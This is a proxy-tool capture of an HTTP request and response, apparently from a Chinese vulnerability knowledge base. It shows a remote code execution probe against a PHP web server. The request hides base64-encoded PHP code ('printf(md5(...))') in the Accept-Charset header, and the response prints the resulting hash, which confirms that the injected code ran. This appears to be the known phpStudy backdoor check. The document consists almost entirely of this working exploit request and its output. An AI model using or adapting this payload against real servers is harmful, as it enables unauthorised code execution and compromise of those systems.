 1 ×
...
Go
Cancel
<
>
Request
Raw
Headers
Hex
GET /index.php HTTP/1.1
Host: 192.168.221.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:cHJpbnRmKG1kNSg0NTczMTM0NCkpOw==
Content-Length: 0
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 13:16:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 43
Connection: close
Content-Type: text/html
a5952fb670b54572bcec7440a554633eHello World
零组资料文库